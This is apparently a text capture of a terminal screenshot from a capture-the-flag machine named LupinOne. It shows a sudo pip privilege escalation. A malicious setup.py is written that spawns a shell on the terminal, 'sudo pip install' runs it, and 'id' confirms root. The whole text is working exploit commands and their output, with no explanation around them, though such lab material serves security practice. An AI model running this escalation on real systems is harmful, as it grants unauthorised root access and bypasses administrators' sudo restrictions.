 arsene@LupinOne: /tmp
File Edit View Search Terminal Tabs Help
arsene@LupinOne: /tmp × root@Windows: /home/apstro/Documents/v... ×
arsene@LupinOne:/tmp$ TF=$(mktemp -d)
arsene@LupinOne:/tmp$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty
)')" > $TF/setup.py
arsene@LupinOne:/tmp$ sudo pip install $TF
Processing ./tmp.lQG0GFNA3W
# id
uid=0(root) gid=0(root) groups=0(root)
#